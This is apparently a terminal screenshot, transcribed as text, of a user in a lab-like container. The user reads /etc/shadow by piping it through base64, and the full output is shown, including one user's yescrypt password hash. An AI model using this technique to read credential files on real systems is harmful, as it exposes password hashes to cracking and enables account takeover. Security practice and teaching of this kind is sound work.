 prueba@7288174f93fd:/$ base64 /etc/shadow -w 0 | base64 -d
root:*:19765:0:99999:7:::
daemon:*:19765:0:99999:7:::
bin:*:19765:0:99999:7:::
sys:*:19765:0:99999:7:::
sync:*:19765:0:99999:7:::
games:*:19765:0:99999:7:::
man:*:19765:0:99999:7:::
lp:*:19765:0:99999:7:::
mail:*:19765:0:99999:7:::
news:*:19765:0:99999:7:::
uucp:*:19765:0:99999:7:::
proxy:*:19765:0:99999:7:::
www-data:*:19765:0:99999:7:::
backup:*:19765:0:99999:7:::
list:*:19765:0:99999:7:::
irc:*:19765:0:99999:7:::
gnats:*:19765:0:99999:7:::
nobody:*:19765:0:99999:7:::
_apt:*:19765:0:99999:7:::
prueba:$y$j9T$5Y7jstvFCdptQ.Sgt7hLQ/$c9fZgppDvQC.k9nOzgkWIRTgwWfd9CLFvoef2X4rDn2:19778:0:99999:7:::
prueba2:!:19778:0:99999:7:::
messagebus:*:19778:0:99999:7:::
prueba@7288174f93fd:/$